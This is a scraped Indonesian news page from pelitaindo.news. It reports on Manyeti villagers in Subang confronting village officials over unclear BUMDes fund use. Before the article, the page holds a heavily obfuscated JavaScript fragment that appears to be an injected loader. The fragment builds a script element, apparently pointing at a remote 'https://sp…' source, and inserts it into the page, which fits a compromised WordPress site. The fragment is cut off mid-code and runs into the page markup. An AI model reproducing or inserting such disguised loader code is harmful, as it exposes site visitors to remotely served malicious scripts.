_0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]());}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000);}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba);}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d);},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]));}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01;},_0x4e55(_0x4cba0b,_0x250d28);}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a);}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8;};return _0x2a97();}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4;},_0x5da3();}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2);}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b);}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f);}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head><body class="wp-singular post-template-default single single-post postid-9996 single-format-standard wp-theme-Newsmag puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-26032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li id="menu-item-26033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li id="menu-item-26031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li id="menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li id="menu-item-26039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li id="menu-item-26025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li id="menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li id="menu-item-26045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li id="menu-item-26043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li id="menu-item-26035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li id="menu-item-26029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li id="menu-item-26046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Masuk</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Pemulihan password</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya"></form><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
<span class="td-visual-hidden">pelitaindonews</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="https://bernardsimamora.com/wp-content/uploads/2023/12/GambariklanGlobalTutorial1.jpg"> </a></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a></div><div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-9996" class="post-9996 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomi-wirausaha" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pelitaindo.news/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Ekonomi &amp;amp; Wirausaha" class="entry-crumb" href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li></ul><header><h1 class="entry-title">Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes</h1><div class="meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T14:23:13+07:00" >11/04/2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9996">81</span></div></div></header></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1" data-caption="Puluhan warga Desa Manyeti Kecamatan Dauwan Kabupaten Subang mendatangi kantor kepala desa Manyeti, Selasa (11/04/2023). (Foto: Bah Kevin)"><img data-lazyloaded="1" src="[data-uri]" width="800" height="748" class="entry-thumb td-modal-image" data-src="https://pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg.webp" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?w=800&ssl=1 800w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?resize=300%2C281&ssl=1 300w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?resize=768%2C718&ssl=1 768w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?resize=449%2C420&ssl=1 449w" data-sizes="(max-width: 800px) 100vw, 800px" alt="" title="desa manyeti"/></a><figcaption class="wp-caption-text">Puluhan warga Desa Manyeti Kecamatan Dauwan Kabupaten Subang mendatangi kantor kepala desa Manyeti, Selasa (11/04/2023). (Foto: Bah Kevin)</figcaption></figure></div><p style="text-align: justify;">SUBANG (Pelitaindo.news) &#8211; Puluhan warga Desa Manyeti Kecamatan Dauwan Kabupaten Subang mendatangi kantor kepala desa Manyeti, Selasa (11/04/2023). Maksud kedatangan mereka untuk melakukan audensi terkait kinerja kepala desa serta aliran dana Badan Usaha Milik Desa (BUMDes) yang dianggap tidak jelas untuk pemanfaatanya.</p><p style="text-align: justify;">Pantauan awak media di lapangan puluhan warga tersebut tidak hanya mempertanyakan Dana Aliran BUMDes Desa Manyeti saja melainkan mempertanyakan status ketua BUMDes yang selama dua tahun ini hanya menjabat sebagai plt Ketua BUMDes Desa manyeti dan selama dua tahun ini plt BUMDes tersebut tanpa ada musyawarah melainkan penunjukan langsung oleh kepala desa Manyeti.</p><p style="text-align: justify;">Menurut Oman, tokoh masyarakat, sejauh ini keberadaan BUMDes tidak begitu memberikan dampak baik bagi warga Desa Manyeti, lantaran BUMDes diduga tidak jelas dalam pemanfaatan aliran dananya.</p><p style="text-align: justify;">Oman mengatakan, bahwa sebelumnya warga sudah menyepakati hasil dari notulen dengan Kapolsek Kalijati beserta jajaran aparatur Desa Manyeti bahwa hari ini Selasa tanggal 11 April 2023 akan melakukan audensi dengan aparatur desa Manyeti dengan tidak berbondong-bondong atau tidak banyak mengundang massa hanya perwakilan dari tiap RT/RW dan warga desa Manyeti, namun apa yang terjadi kepala desa tidak ada, Sekdes tidak ada, BPD tidak ada bahkan pengurus BUMDes pun tidak ada.</p><p style="text-align: justify;">“Saya merasa dibohongi, saya minta kepada Aparatur Penegak Hukum untuk segera mengaudit aliran dana BUMDes Desa Manyeti,” tegas Oman. *(Bah Kevin)</p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-charlie monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://pelitaindo.news/pangdam-brawijaya-gagas-pesantren-kilat-pasukan-tempur-kaji-kitab-dan-tafsir/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pangdam Brawijaya Gagas Pesantren Kilat, Pasukan Tempur Kaji Kitab dan Tafsir</span></div></a></li><li ><a href="https://pelitaindo.news/pegawai-bpk-ikut-ditangkap-kpk-saat-ott-di-kepulauan-meranti-riau/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pegawai BPK Ikut Ditangkap KPK Saat OTT di Kepulauan Meranti Riau</span></div></a></li><li ><a href="https://pelitaindo.news/tradisi-adat-mapag-sri-pemdes-tulungagung-gelar-sunatan-massal-dan-pertunjukan-seni-sandiwara/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Tradisi Adat Mapag Sri, Pemdes Tulungagung Gelar Sunatan Massal dan Pertunjukan Seni Sandiwara</span></div></a></li><li ><a href="https://pelitaindo.news/napoleon-emosi-gebrak-meja-di-peridangan-atas-jawaban-m-kece/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Napoleon Emosi Gebrak Meja di Peridangan atas Jawaban M Kece</span></div></a></li></ul></div><p></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-9996"
class="share-facebook sd-button share-icon"
href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-9996"
>
<span id="sharing-facebook-9996" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-9996"
class="share-x sd-button share-icon"
href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/?share=x"
target="_blank"
aria-labelledby="sharing-x-9996"
>
<span id="sharing-x-9996" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
